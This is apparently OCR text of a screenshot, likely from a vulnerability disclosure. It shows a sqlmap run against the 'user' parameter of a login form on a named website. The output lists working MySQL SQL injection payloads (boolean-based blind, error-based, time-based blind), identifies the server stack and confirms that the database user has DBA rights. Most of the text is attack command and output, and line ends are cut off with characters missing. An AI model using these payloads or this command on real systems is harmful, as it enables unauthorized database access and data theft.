 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlm
.py -r 5.txt -p "user" --is-dba
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 12:38:53
[12:38:53] [INFO] parsing HTTP request from '5.txt'
[12:38:54] [INFO] resuming back-end DBMS 'mysql'
[12:38:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: user (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
clause
Payload: act=login&user=admin' RLIKE (SELECT (CASE WHEN (8902=8902) THEN 0
1646d696e ELSE 0x28 END)) AND 'yKJw'='yKJw&pass=sadasdas
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
ause
Payload: act=login&user=admin' AND (SELECT 8986 FROM(SELECT COUNT(*),CONCA
0x716a7a6a71,(SELECT (ELT(8986=8986,1))),0x717a787171,FLOOR(RAND(0)*2))x FROM
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Aqvd'='Aqvd&pass=sadasdas
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=login&user=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))LFPn)
D 'mxHt'='mxHt&pass=sadasdas
---
[12:38:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:38:54] [INFO] testing if current user is DBA
[12:38:54] [INFO] fetching current user
[12:38:55] [INFO] retrieved: wanyi@127.0.0.1
current user is DBA:    True
[12:38:55] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlma
output\www.wanyiwang.com'
[*] shutting down at 12:38:55
www.wooyun.org